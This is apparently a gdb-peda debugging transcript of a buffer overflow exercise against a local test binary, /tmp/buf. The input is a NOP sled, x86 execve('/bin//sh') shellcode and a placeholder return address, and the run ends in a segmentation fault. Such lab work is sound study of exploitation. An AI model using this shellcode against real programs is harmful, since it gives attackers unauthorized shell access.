 gdb-peda$ run $(python -c 'print "\x90" * 71 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80" + "\x45\
x45\x45\x45" * 5')
Starting program: /tmp/buf $(python -c 'print "\x90" * 71 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\
x80" + "\x45\x45\x45\x45" * 5')
Welcome �����������������������������������������������������������������������1�Ph//shh/bin��P��S��
EEEEEEEEEEEEEEEEEEEE
Program received signal SIGSEGV, Segmentation fault.